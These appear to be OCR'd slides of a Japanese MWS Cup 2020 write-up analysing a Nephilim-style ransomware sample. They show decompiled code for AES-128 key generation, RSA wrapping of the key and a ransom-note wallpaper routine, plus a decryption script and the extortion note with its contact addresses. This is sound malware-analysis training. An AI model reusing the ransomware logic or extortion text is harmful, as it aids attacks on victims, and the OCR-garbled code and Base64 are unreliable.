

### AESの鍵長

### 鍵長は以下の3つ

- 128 bit = 16 byte
- 192 bit = 24 byte
- 256 bit = 32 byte

### 鍵長がわかればビット数がわかる



- FUN\_0040128f 関数の引数を辿る
- 鍵の生成処理を確認
  - SystemFunction036 を利用してランダムな16byteを生成

#### 

```
if (DAT_0040510c == (HMODULE)0x0) {
    DAT_0040510c = LoadLibraryA("advapi32.dll");
}
if (DAT_00405108 == (FARPROC)0x0) {
    DAT_00405108 = GetProcAddress(DAT_0040510c, "SystemFunction036");
}
(*DAT_00405108) (param_1,0x10);
return;
```

### RtlGenRandom function (ntsecapi.h)

12/05/2018 • 2 minutes to read

[The RtlGenRandom function is available for use in the operating systems specified in the Requirements section. It may be altered or unavailable in subsequent versions. Instead, use the CryptGenRandom function.]

The RtlGenRandom function generates a pseudo-random number.

Note This function has no associated import library. This function is available as a resource named SystemFunction036 in Advapi32.dll. You must use the LoadLibrary and GetProcAddress functions to dynamically link to Advapi32.dll.

## ラウンド処理部分を探す

- sbox が使われている関数の回りを探すと、 004017b2 が AES のメイン処理に該当
- ラウンド数は10

| 2  | <pre>voidcdecl AES_round(undefined4 param_1)</pre> |
|----|----------------------------------------------------|
| 3  |                                                    |
| 4  | f                                                  |
| 5  | byte bVarl;                                        |
| 6  | <pre>byte *unaff_ESI;</pre>                        |
| 7  |                                                    |
| 8  | <pre>aa_AddRoundKey(param_1);</pre>                |
| 9  | bVarl = 1;                                         |
| 10 | do {                                               |
| 11 | <pre>aa_SubBytes(unaff_ESI);</pre>                 |
| 12 | <pre>aa_ShiftRows();</pre>                         |
| 13 | <pre>aa_MixColumns((int)unaff_ESI);</pre>          |
| 14 | <pre>aa_AddRoundKey(param_1);</pre>                |
| 15 | bVarl = bVarl + 1;                                 |
| 16 | <pre>} while (bVarl &lt; 10);</pre>                |
| 17 | <pre>aa_SubBytes(unaff_ESI);</pre>                 |
| 18 | <pre>aa_ShiftRows();</pre>                         |
| 19 | <pre>aa_AddRoundKey();</pre>                       |
| 20 | return;                                            |
| 21 | }                                                  |

# The flag is: AES-128



004040f8のデータはどういうデータで何の処理に使用されるか答えよ。この問題 は完全に正解していない場合であっても、内容に応じて部分点を与える。

| New Submission | Previous Submissions |    |
|----------------|----------------------|----|
| Submission     | 自由記述問題               |    |
|                | Submit               | 31 |

### 004040f8のデータの確認

### A-Za-z+/で構成された文字列

|                          |         | s_BgIAAACkAA | BSU0ExAAgAAAEAAQB/FUVX_ <mark>004040f8</mark> | XREF[6]:        | <pre>FUN_004024d3:004024e8(*), FUN_004024d3:004024ed(*), FUN_004024d3:004024f4(*), FUN_004024d3:00402520(*), FUN_004024d3:00402527(*), 00405000(*)</pre> |
|--------------------------|---------|--------------|-----------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|
| <mark>004040f8</mark> 42 | 67 49 . | . ds         | "BgIAAACkAABSU0ExAAgAAAEAAQB/                 | FUVXt7T58/+rvME | UgmYtLLs                                                                                                    |
|                          |         |              |                                               |                 |                                                                                                    |
| MWS Cup 20               | 020     |              |                                               |                 | 32                                                                                                    |

### 004040f8のデータの参照元を確認

- FUN\_004024d3で参照されている
  - WinCrypt系関数を名前解決
  - CryptStringToBinaryA
    - CRYPT\_STRING\_BASE64
  - CryptImportKey
- CryptImportKeyでインポートする

| 1 | LAB_00402508:                                                                                                 |
|---|----------------------------------------------------------------------------------------------------|
| 5 | <pre>pcVar2 = GetProcessHeap_exref;</pre>                                                                     |
| 5 | dwBytes = local_8;                                                                                            |
| 7 | <pre>hHeap = GetProcessHeap();</pre>                                                                          |
| 8 | <pre>lpMem = HeapAlloc(hHeap,(DWORD)dwFlags,dwBytes);</pre>                                                   |
| 9 | pSVar7 = slocal_8;                                                                                            |
| ) | pvVar6 = lpHem;                                                                                               |
| L | uVar5 = (*pcVar4) (pcVar3);                                                                                   |
| 2 | <pre>uExitCode = CryptStringToBinaryA(pcVar3,uVar5,pvVar6,pSVar7);</pre>                                      |
| 3 | <pre>} while (uExitCode == 0);</pre>                                                                          |
| ł | <pre>pcVar4 = (code *) 0x0;</pre>                                                                             |
| 5 | if (DAT_0040500c == 0) {                                                                                      |
| 5 | pcVar3 = (char *) DAT_0040500c;                                                                               |
| 7 | <pre>iVar1 = CryptAcquireContextA(&amp;DAT_0040500c,"rsa session",0);</pre>                                   |
| 3 | <pre>if ((iVarl != 0)    (iVarl = CryptAcquireContextA(&amp;DAT_0040500c,"skr skr skr",8), iVarl != 0))</pre> |
| 9 | goto LAB_00402570;                                                                                            |
| ) | 1                                                                                                    |

| From Base64       II       BgTAAACkAABSU0ExAAgAAAEAAQB/FUVXt7T58/+rvMEUgmYtLLsGFE3wb8GOrvnc6hHRWXT929         Arza-za-za-2a-3e-9+/=       49kzYnuSHt9gZ5+QRG+QcHLzh9g4xg6yVLJoh0qwd2+m0L97W7pD5EHVJ1Tv+E12912QHzaumI         itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2H559n358fxH         science       itpEG685U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2H559n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2H559n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2H559n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2H559n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2H559n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2H559n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2H559n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2H559n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2Hs59n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwVTSbu2qK4/cmqD2Hs59n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwYTsbu2qK4/cmqD2Hs59n358fxH         science       itpEG85U5zgTpAQTEVKuEsuxXOPRQ8/1KTQ1UEDi00HsBARwYTsbu2qK4/cmqD2Hstw2apK4/cmqD2Hs59n358fxH                                                                                                    | Recipe                   |     | Input                                                                                             | length: 368<br>lines: 1                                                                                              | + 🗅 🕀 🛢 🖬                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------|-----|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| Andreasest       itpEG85U5zgIpAQIEVKuEsuxXOPRQ8/lkIQ1UEDi00HsBARWVISbu2qK4/cmqD2H559n3S8fxH         s+IG3G6QVW7Rq0IQPIG1SphLo15g6uBQdGRS7krwAn14AFMBPCweKLfXfAbGP+ZtvMebXqH1by         YxpOmHh5xV0jrqbLmtJ4epDVWKMcor5F5GraZyevpCi0fX0TiSOORr4pFAdxKuA2GdR4lcG+         Output       time: 2ns<br>lines: 1         icx.RSA1       ic         ivx8,RSA1          ivx0,RSA1          ivx1      x1         ivx2          ivx1          ivx2          ivx1          ivx2          ivx2                                                                                                    | From Base64              | ⊘ ॥ | BgIAAACkAABSU0ExAAgAAAE<br>49kzYnuSHt9gZ5+QRG+QcHL:                                               | AAQB/FUVXt7T58/+rvMEUgmYtLLs<br>zh9g4xg6yVLJoh0qwd2+mOL97W7p                                                         | GfE3wb8GOrvnc6hHRWXT0z<br>DSEHVJlTv+E1z9l2QHzaum                             |
| Output       time:<br>length:<br>lines:<br>1       2ns<br>length:<br>2ns<br>lines:<br>1       2ns<br>length:<br>2ns<br>length:<br>2ns<br>lines:<br>2ns<br>lines:<br>2ns<br>line:<br>lines:<br>2ns<br>lines:<br>2ns<br>lines:<br>2ns<br>lines:<br>2ns | Alphase:<br>A-Za-z0-9+/= |     | itpEG85U5zgIpAQIEVKuEsu<br>s+IG36GQVW7RqoIQPIG1Sphl<br>YxpOmHhSxVOjrqbLmtJ4epDV                   | xXOPRQ8/1KIQ1UED100HsBARWVIS<br>Lo15g6uBQd6RS7krwAn14AFMBPCw<br>VWKMcor5FS6raZyevpC10fX0TiSC                         | sbu2qK4/cmqD2H559n358f><br>ieKLfXfAbGP+ZtvMebXqH1t<br>)oRr4pFAdxKuA2GdR4lcG+ |
| ¤. <mark>RSA1</mark> EW-^ùóÿ«%Á.f-,». MðoÁ.®ùÜë.ÑYtðĬÞ=.6' <sup>±</sup> !<br>íō.yù.Fù/8}`ë%K&.t«.vúc.≑µ»¤4ReNÿ.x?eÙ.ójéúD.ÎTç8.¤R®.˱<br>\ãñCIå(.SP@àÓAìVT»j.ã÷&"=.ç.gßÄ{><br>múVí."!.È.T0.º5æ.®zE.ä`.'x0.ÂÁâ.}wÀlcþfŪÌyµê.Vòc.N.xRÅSE®¦Ĕ.Òxz.ÕXE.<br>¢%EKªÚg' <sup>-</sup> ¤(.}}#"F%)q*à6.Ôx.Á%                                                                                                    |                          |     | Output                                                                                            | time:<br>length:<br>lines:                                                                                           | 2ms<br>276<br>1                                                              |
|                                                                                                    |                          |     | EL<br>iō.yù.Fù/8}`ë%K&.t«<br>\āÑCÏå(.SP@àÓAìVT»j<br>múVí."!.È.T0.º5æ.®zl<br>¢%EKªŮg``¤(.}}.#~F%)( | W·´ùóÿ«XÁf-,». MðoÁ.®ùÜê.Ñ<br>.vúc.÷µ»¤4ReNÿ.×?eÙ.ójéÚ<br>.ã+&¯=.ç.gßÄ{><br>E.ä⁻.'×0.ÂÁâ.}wÀlcþfŪÌyµê.<br>q*à6.Ôx.Á% | İYtőİÞ=.6' <sup>1</sup> !<br>İD.ÎTç8.¤R®.˱<br>Vòc.N.xRÅS£®¦Ë.Òxz.ÕX£         |

#### MWS Cup 2020

33

## インポートした鍵の用途

鍵の参照を辿る

- インポートした鍵はCryptEncrypt
   で使用
- ランダム生成した AES の key と
   IV を CryptEncrypt で暗号化





## The flag is:

# Base64エンコードされたRSAの公開鍵で あり、ランダム生成したAESの暗号鍵とIVを 暗号化するのに利用する (これにより、攻撃者の持つ秘密鍵がなければファイルその ものを復号できなくなる)

### 8.関数の処理

FUN\_00401f5bが行う処理を説明せよ。この問題は完全に正解していない場合であ っても、内容に応じて部分点を与える。



### 方針

### 細かく読みすぎずに Windows API で流れを追う

```
if (DAT 004050a8 == (FARPROC) 0x0) {
       DAT 004050a8 = GetProcAddress(DAT 004050ac, "GetDesktopWindow");
53
54
     iVarl = (*DAT 004050a8)();
55
     if (DAT 0040502c == (HMODULE)0x0) {
56
       DAT 0040502c = LoadLibraryA("user32.dll");
57
58
     if (DAT 00405028 == (FARPROC) 0x0) {
59
       DAT 00405028 = GetProcAddress (DAT 0040502c, "GetWindowRect");
60
61
     (*DAT 00405028) (iVar1, local 88);
62
     local 8 = local 7c;
63
     GetTempPathW(0x104, local 2c4);
64
     lstrcatW(local 2c4,L"\\god.jpg");
65
     local c = (LPCSTR) aa decrypt ransomnote();
     if (DAT 004050a4 == (HMODULE)0x0) {
67
       DAT 004050a4 = LoadLibraryA("gdi32.dll");
68
69
     if ( DAT 004050a0 == (FARPROC) 0x0) {
        DAT 004050a0 = GetProcAddress(DAT 004050a4, "CreateFontW");
71
     local_lc = (*_DAT_004050a0)(0xlc,0,0,0,400,0,0,0,1,2,0,0,0,L"Comic Sans MS");
73
     if (DAT 00405094 == (HMODULE) 0x0) {
74
       DAT 00405094 = LoadLibraryA("user32.dll");
75
76
     if (DAT 00405090 == (FARPROC) 0x0) {
       DAT_00405090 = GetProcAddress (DAT_00405094, "GetDC");
```

```
if ( DAT 00405030 == (FARPROC) 0x0) {
  DAT 00405030 = GetProcAddress (DAT_00405034, "GetTextExtentPoint32A");
(*_DAT_00405030) (uVar2,local_c,local_10,local_68);
local 68[0] = local 68[0] + 3 & 0xfffffff;
if (DAT 0040507c == (HMODULE)0x0) {
 DAT 0040507c = LoadLibrarvA("gdi32.dll");
if ( DAT 00405078 == (FARPROC) 0x0) {
 DAT 00405078 = GetProcAddress (DAT 0040507c, "CreateCompatibleBitmap");
local_28 = (*_DAT_00405078) (uVar2,local_80,local_8);
FUN_00401ed4 (uVar2, local_28);
if (DAT 00405044 == (HMODULE) 0x0) {
 DAT 00405044 = LoadLibrarvA("gdi32.dll");
if ( DAT 00405040 == (FARPROC) 0x0) {
 DAT 00405040 = GetProcAddress (DAT 00405044, "SetTextColor");
(*_DAT_00405040) (uVar2, 0xffffff);
if (DAT 00405064 == (HMODULE) 0x0) {
 DAT_00405064 = LoadLibraryA("gdi32.dll");
if (DAT_00405060 == (FARPROC)0x0) {
 DAT 00405060 = GetProcAddress (DAT 00405064, "SetBkMode");
(*DAT 00405060) (uVar2,2);
if (DAT 0040505c == (HMODULE) 0x0) {
 DAT 0040505c = LoadLibraryA("gdi32.dll");
if (DAT 00405058 == (FARPROC)0x0) {
  DAT 00405058 = GetProcAddress(DAT 0040505c, "SetBkColor");
```

if (DAT 00405088 == (FARPROC) 0x0) { DAT\_00405088 = GetProcAddress (DAT\_0040508c, "ReleaseDC"); (\*DAT\_00405088)(0,local\_24); hFile = CreateFileW(local 2c4,0x40000000,0,(LPSECURITY ATTRIBUTES)0x0,2,0x80,(HANDLE)0x0); if (hFile != (HANDLE) 0xffffffff) { local 18 = 0; WriteFile(hFile, slocal\_60, 0xe, slocal\_18, (LPOVERLAPPED) 0x0); WriteFile(hFile, local 50, 0x28, slocal 18, (LPOVERLAPPED) 0x0); WriteFile(hFile,local\_20,local\_3c,slocal\_18,(LPOVERLAPPED)0x0); CloseHandle(hFile); FUN 00401f19(local 28); if (DAT\_0040504c == (HMODULE)0x0) { DAT\_0040504c = LoadLibraryA("gdi32.dll"); if ( DAT 00405048 == (FARPROC) 0x0) { \_DAT\_00405048 = GetProcAddress(DAT\_0040504c, "DeleteDC"); (\* DAT 00405048) (local 14); FUN 00401f19(local 1c); if (DAT\_00405084 == (HMODULE)0x0) { DAT 00405084 = LoadLibrarvA("user32.dll"); if ( DAT 00405080 == (FARPROC) 0x0) { \_DAT\_00405080 = GetProcAddress(DAT\_00405084,"SystemParametersInfoW"); (\* DAT 00405080) (0x14,0,local 2c4,1);

## 関数全体の流れを読む (前半~中盤)

### 前半

- "%TEMP%god.jpg"の文字列 作成
- FUN\_004027eb で CryptDecrypt
   を使用して何かしらのデータを
   復号

### 中盤

- Bitmap 作成系の API 呼び出し
- FUN\_004027eb で復号した データを DrawTextA で bitmap に描画

```
if (DAT_00405028 == (FARPROC) 0x0) {
    DAT_00405028 = GetProcAddress(DAT_0040502c, "GetWindowRect");
```

(\*DAT\_00405028) (iVar1,local\_88); local\_8 = local\_7c; GetTempPathW(0x104,god\_jpg\_path); lstrcatW(god\_jpg\_path,L"\\god.jpg"); something\_decrypted\_data = (LPCSTR)FUN\_004027eb(); if (DAT\_004050a4 == (HMODULE)0x0) { DAT\_004050a4 = LoadLibraryA("gdi32.dll");



```
if (DAT_0040503c == (HMODULE)0x0) {
    DAT_0040503c = LoadLibraryA("user32.dll");
}
if (DrawTextA == (FARPROC)0x0) {
    DrawTextA = GetProcAddress(DAT_0040503c,"DrawTextA");
}
(*DrawTextA)(uVar2,something_decrypted_data,local_10,&local_78,0x211);
iVar1 = local_24;
biitmap_fileheader = 0x4d42;
```

## 関数全体の流れを読む(後半)

### ● 後半

- CreateFile + WriteFile で
   中盤までに作っていたデータ
   を "%TEMP%god.jpg" に出力
- SystemParameterInfoW で god.jpg を何かしらの パラメータとして設定

```
hFile = CreateFileW(god jpg path,0x40000000,0,(LPSECURITY ATTRIBUTES)0x0,2,0x80,(HANDLE
if (hFile != (HANDLE) 0xffffffff) {
  local 18 = 0;
  WriteFile(hFile, &biitmap fileheader, 0xe, &local 18, (LPOVERLAPPED) 0x0);
  WriteFile(hFile,bitmap infoheader,0x28,&local 18,(LPOVERLAPPED)0x0);
  WriteFile(hFile,bitmap maindata,local 3c,&local 18,(LPOVERLAPPED)0x0);
  CloseHandle(hFile);
  DeleteObject(local 28);
  if (DAT 0040504c == (HMODULE)0x0) {
    DAT 0040504c = LoadLibraryA("gdi32.dll");
  if ( DAT 00405048 == (FARPROC) 0x0)  {
    DAT 00405048 = GetProcAddress(DAT 0040504c, "DeleteDC");
  (* DAT 00405048) (local 14);
  DeleteObject(local lc);
  if (DAT 00405084 == (HMODULE) 0x0) {
    DAT 00405084 = LoadLibraryA("user32.dll");
  if ( SystemParametersInfoW == (FARPROC) 0x0) {
    SystemParametersInfoW = GetProcAddress(DAT 00405084, "SystemParametersInfoW");
  (* SystemParametersInfoW) (0x14,0,god jpg path,1);
return;
```

### 細かく読む(前半~中盤)

● DrawTextAの引数の調査

MWS

Cup 2020

- FUN\_004027eb から、復号対象のデータ DAT\_00403990 の XREF を見る
- DAT\_00403990 は FUN\_00401314 でも使われており、
   `NEPHILIN-DECRYPT.txt` の文字から脅迫文の作成と推測できる
- DrawTextA で書き込まれるデータは同じ脅迫文であり、god.jpg は脅迫画像と 推測できる



### TIPS: DAT\_00403990の内容の確認

### WinCrypt API を使って復号することができる

```
from ctypes import windll, c void p, byref, create string buffer, c int
import base64
                                                                                       Two things have happened to your company.
PROV RSA FULL = 1
CALG RC4 = 0 \times 6801
                                                                                       All of your files have been encrypted with military grade algorithms.
The only way to retrieve your data is with our software.
Restoration of your data requires a private key which only we possess.
CALG SHA1 = 0x8004
CRYPT EXPORTABLE = 1
CRYPT NO SALT = 0x00000010
                                                                                       Information that we deemed valuable or sensitive was downloaded from you
note = base64.b64decode("o17RAu5d70F1Z10y5v6PadIpzy++fYGjDN8xcVngzr2w2k23vmAe2S9gH4SLjqRncc
                                                                                       We can provide proof that your files have been extracted.
If you do not contact us we will start leaking the data periodically in p
hProv = c void p()
windll.advapi32.CryptAcquireContextA(byref(hProv), 0, 0, PROV RSA FULL, 0)
                                                                                       To confirm that our decryption software works email to us 2 files from ra
hCryptHash = c void p()
                                                                                       You will receive further instructions after you send us the test files.
                                                                                       We will make sure you retrieve your data swiftly and securely and that y
windll.advapi32.CryptCreateHash(hProv, CALG SHA1, 0, 0, byref(hCryptHash))
                                                                                       If we do not come to an agreement your data will be leaked on this websi
bdata = create string buffer(data)
                                                                                       Website: http://corpleaks.net
dwdatalen = c int(len(data))
                                                                                       TOR link: http://hxt254avgrsziein.onion
windll.advapi32.CryptHashData(hCryptHash, bdata, dwdatalen, 0)
                                                                                       Contact us via email:
hkey = c void p()
                                                                                       Johnrachford@protonmail.com
windll.advapi32.CryptDeriveKey(hProv, CALG RC4, hCryptHash, CRYPT NO SALT, byref(hkey))
                                                                                       ieremyharfman@tutanota.com
                                                                                        Tombambfort@protonmail.com
bdata = create_string_buffer(note)
bdatalen = c int(len(note))
windll.advapi32.CryptDecrypt(hkey, 0, 1, 0, bdata, byref(bdatalen))
print(bdata.raw[:bdatalen.value].decode("utf-8"))
```

## 細かく読む(後半)

- SystemParameterInfoW の引数の調査
  - APIの引数を調査すると、0x14 で壁紙のパラメータを指定
